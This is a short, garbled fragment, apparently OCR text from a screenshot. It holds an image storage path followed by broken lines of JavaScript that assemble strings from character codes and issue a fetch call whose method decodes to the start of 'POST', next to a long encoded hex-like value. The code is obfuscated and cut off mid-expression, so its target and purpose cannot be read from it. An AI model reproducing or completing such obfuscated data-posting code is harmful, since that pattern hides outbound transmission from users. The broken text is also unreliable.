
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
V